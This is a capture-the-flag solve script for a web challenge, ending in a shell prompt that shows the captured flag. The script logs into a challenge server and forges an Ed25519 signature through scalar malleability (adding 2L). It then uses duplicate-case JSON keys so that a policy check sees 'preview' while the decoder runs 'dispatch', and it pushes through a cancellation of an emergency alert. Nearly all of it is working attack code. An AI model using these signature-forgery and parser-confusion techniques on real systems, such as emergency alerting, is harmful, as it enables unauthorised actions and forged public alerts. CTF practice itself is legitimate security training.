 from pathlib import Path
BASE='http://w01.ctf.chronos-security.ro:38390'
def get(path, headers=None):
    q=urllib.request.Request(BASE+path,headers=headers or {})
    return urllib.request.urlopen(q).read().decode()
def post(path,obj,headers=None):
    q=urllib.request.Request(BASE+path,data=json.dumps(obj,separators=(',',':')).encode(),headers={'Content-Type':'application/json',**(head
ers or {})})
    try:
        with urllib.request.urlopen(q) as r:return r.status,r.read().decode(),dict(r.headers)
    except urllib.error.HTTPError as e:return e.code,e.read().decode(),dict(e.headers)
def b64d(s):return base64.urlsafe_b64decode(s+'='*((4-len(s)%4)%4))
def b64e(b):return base64.urlsafe_b64encode(b).rstrip(b'=').decode()
session=json.loads(post('/api/v1/session',{'operator':'l.brenn','passphrase':'c83ab98e2d12'})[1])
auth={'Authorization':'Bearer '+session['token']}
xml=ET.fromstring(get('/feed/cap/current')); ns={'c':'urn:oasis:names:tc:emergency:cap:1.2'}
def cap(tag):return xml.find('.//c:'+tag,ns).text
ident,sender,sent=cap('identifier'),cap('sender'),cap('sent')
area=sorted(x.text for x in xml.findall('.//c:geocode/c:value',ns))
arch=get('/feed/cap/archive/ANWA-CAP-18ffd8c6-9043')
grant=json.loads(re.search(r'dispatch authorization .*?: (\{[^\n]+\}) -->',arch).group(1))
claims=json.loads(b64d(grant['payload']))
# S+L is already the forged alert's consumed signature (ledger hash 50cd29...); +2L is fresh.
L=2**252+27742317777372353535851937790883648493
sig=bytearray(b64d(grant['sig'])); scalar=int.from_bytes(sig[32:],'little')+2*L
sig[32:]=scalar.to_bytes(32,'little'); grant['sig']=b64e(sig)
unlock=hashlib.sha256(f"landfall|{ident}|{claims['jti']}|{','.join(area)}".encode()).hexdigest()
payload={'identifier':'ANWA-CANCEL-'+ident,'sender':sender,'sent':'2026-11-07T03:26:00+00:00','status':'Actual','msgType':'Cancel','scope':'
Public','references':f'{sender},{ident},{sent}','headline':'Cancellation of fabricated evacuation order','severity':'Extreme','area':area}
# /staged is the sole v1 passthrough. Outer policy sees preview; its downstream decoder uses the later dispatch.
raw='{"operation":"dispatch","Operation":"preview","payload":'+json.dumps(payload,separators=(',',':'))+',"authorization":'+json.dumps(grant
,separators=(',',':'))+',"unlock":"'+unlock+'"}'
Path(__file__).with_name('attempt.json').write_text(json.dumps({'raw_body':raw,'unlock':unlock,'grant_jti':claims['jti']},indent=2))
req=urllib.request.Request(BASE+'/api/v1/orders/staged',data=raw.encode(),headers={'Authorization':'Bearer '+session['token'],'Content-Type'
:'application/json'})
try:
    with urllib.request.urlopen(req) as r: status,body=r.status,r.read().decode()
except urllib.error.HTTPError as e: status,body=e.code,e.read().decode()
print(status,body)
root@vmi3694110:~/ctf/chronos-landfall-web# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{WjmMn6Q7wS3qYGO3C9tVQJqv}
root@vmi3694110:~/ctf/chronos-landfall-web#